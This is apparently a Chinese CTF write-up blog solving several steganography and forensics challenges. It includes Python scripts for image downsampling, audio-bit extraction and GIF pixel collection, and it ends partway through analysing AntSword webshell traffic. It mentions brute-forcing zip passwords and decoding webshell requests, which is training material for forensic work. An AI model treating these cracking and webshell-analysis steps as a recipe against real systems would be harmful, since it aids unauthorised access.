
发现了png文件,保存一下

半个二维码,png宽高

得到flag
[黑盾杯 2020]Trees
图片压缩隐写
根据题目提示知道要去stegsolve看通道


可以看到一点点,可以确定是在这里面,但是完全看不清楚,下面是网上找到的脚本,直接就说图片太大了要转换一下
脚本:
from PIL import Image
img = Image.open('enc.png')
w = img.width
h = img.height
img_ob = Image.new("RGB",(w//16,h//16))
for x in range(w//16):
for y in range(h//16):
(r,g,b)=img.getpixel((x*16,y*16))
img_ob.putpixel((x,y),(r,g,b))
img_ob.save('1.png')
说明:
- 读取图片:
Image.open('enc.png')打开一张名为enc.png的图片。 - 获取图片尺寸:
w = img.width和h = img.height分别获取图片的宽和高。 - 创建新图片:
Image.new("RGB",(w//16,h//16))创建一个新的 RGB 格式图片,其尺寸为原图的 1/16。 - 采样像素并缩小图片:
使用两个嵌套循环,按照 16×16 的步长,获取原图每个块的左上角像素颜色,并将该颜色赋给新图的对应像素位置。 - 保存结果图片:
将生成的新图片保存为1.png。
应用场景
- 图片缩小/缩略图生成:
代码实现了一种简单的采样方法(固定间隔采样),可以用于生成缩略图。 - 隐写术中的分析:
在某些隐写术场景中,隐藏信息可能分布在大图的某些特定位置。通过缩小图片,能够观察全局特性或提取特定模式。 - CTF题目:
这段代码可能用于解码隐藏信息,例如在像素颜色中嵌入的模式。
输出:

算是一个新的知识点了
[GFCTF 2021]双击开始冒险
暴力破解;base64;鼠标流量
压缩包文件,里面的提示文件内容是:


里面的压缩包要密码,那就是4位数字暴力破解,得到:

里面的hint文件是:

压缩包里面是这个,但是要密码,应该是要在小文章里面找密码


有个qq号,去搜了,但是时间太久远,他里面有信息的签名已经没了,所以看了题解,是一串WW91IGxvdmUgbWUsIEkgbG92ZSB5b3U=,base64解码得到:You love me, I love you
打开压缩包,根据流量包的名字知道是一个鼠标流量

这是我找的工具搞出来的,因为我的tshark弄出来一直全都是空格,找了很多办法都不知道原因出在哪里,这个勉强能看但是也是看不清楚,看了题解的图片,得到的是:

所以这个就是解压密码,打开压缩包

图片上面显示的并不是flag
strings试了一下,flag在最后

[GFCTF 2021]重生之我在A国当间谍

PDU编码;base64;二维码拼接
两个文件,一个文本文件,一个压缩包需要密码

PDU(Protocol Data Unit)编码是一种用于表示和传输通信协议数据单元的编码方式,主要在短信、通信协议、网络数据传输等领域中使用
在线网站:PDU编码解码工具
每一行解码得到:




可以知道密码是经过base64编码的,解码得到:

打开压缩包

拼一下扫码得到:

[GFCTF 2021]pikapikapika
文件分离;图片观察;音频二进制;十六进制;base64;png宽高
jpg文件,binwalk一下

发现zip文件,分离得到

要密码,没有找到线索,暴力破解也破了很久没有结果,所以肯定是有线索的
找了很久没找到,喵一眼题解线索就在原图上面!

每个皮卡丘上面都写了东西,k1tnI_a_pa!_aw,拼一下就是I_want_a_p1ka!,所以这个应该就是密码
得到音频后用audacity打开

看样子应该就是01了,转换一下

根据十六进制的值来转换:
def process_audio(input_file, output_file):
# 打开音频文件,读取内容
with open(input_file, 'rb') as f:
data = f.read()
# 用于存储最终的二进制数据
binary_data = []
# 遍历音频文件的每对字节
i = 0
while i < len(data) - 1:
byte_pair = data[i:i + 2]
# 获取当前字节对的十六进制表示
hex_value = byte_pair.hex().upper()
if hex_value == '983A':
# 如果字节对是 98 3A,加入二进制 0
binary_data.append('0')
elif hex_value == '3075':
# 如果字节对是 30 75,加入二进制 1
binary_data.append('1')
# 跳过下一个字节,因为已经处理了两个字节
i += 2
# 将二进制数据按 8 位分组
binary_string = ''.join(binary_data)
binary_groups = [binary_string[i:i + 8] for i in range(0, len(binary_string), 8)]
# 如果最后一组不满8位,丢弃
if len(binary_groups[-1]) < 8:
binary_groups = binary_groups[:-1]
# 将每组8位二进制转换为十六进制
hex_result = [format(int(group, 2), 'X') for group in binary_groups]
# 将结果写入文件
with open(output_file, 'w') as f:
f.write(" ".join(hex_result))
# 输入和输出文件路径
input_file = 'flag.wav' # 输入音频文件路径
output_file = 'output_result.txt' # 输出文件路径
process_audio(input_file, output_file)
脚本是把0.5的转换成0,1.0的转换成1之后8位一组转换为十六进制,得到文件:

十六进制转一下:

结尾有==,base64,转一下:
png文件,保存打开

半张,宽高改写:

得到flag
[CISCN 2021初赛]running_pixel
gif图片提帧;像素处理
gif文件,每一帧提取得到:
到这里尝试了identify和文件属性,都没有结果,喵一眼题解说是有一部分图片上面有小白点,提取那一点的RGB值可以发现是(233,233,233)

然后就是脚本遍历所有图片,当那一张图片的那一点像素的RGB为(233,233,233)时就写进新创建的图片中
from PIL import Image
# 创建一个新的 400x400 的黑白图像(模式 '1')
flag_img = Image.new('1', (400, 400))
# 遍历文件夹中的图像,文件名从 000.png 到 381.png
for name in range(0, 382):
image = Image.open(f'{str(name).zfill(3)}.png') # 使用 zfill 来确保数字格式为三位数,例如 "000.png"
# 将图像转换为 RGB 模式
image = image.convert("RGB")
# 获取图像的宽度和高度
width, height = image.size
# 遍历图像的每个像素
for w in range(width):
for h in range(height):
# 如果当前像素是指定的灰色 (233, 233, 233),将其设置为白色(1)
if image.getpixel((w, h)) == (233, 233, 233):
flag_img.putpixel((h, w), 1) # 设置 flag_img 中相同位置的像素为白色,这里如果是用w,h的话是反着的
# 将处理后的图像保存为 PNG 格式,文件名格式为 "name.png"
flag_img.save(f'.{str(name)}.png')
得到的图片文件从第一个开始看一个个看到最后会发现字母和数字慢慢画出来了,得到的flag就是12504D0F-9DE1-4B00-87A5-A5FDD0986A00,还是小写:
12504d0f-9de1-4b00-87a5-a5fdd0986a00
[LitCTF 2024]女装照流量
蚁剑流量
流量包,协议分级

选中http,追踪流

从20开始就有大长串了

后面有经过base64编码的字符串,解码得到:

是文件路径,一直找,到流26可以解码得到:
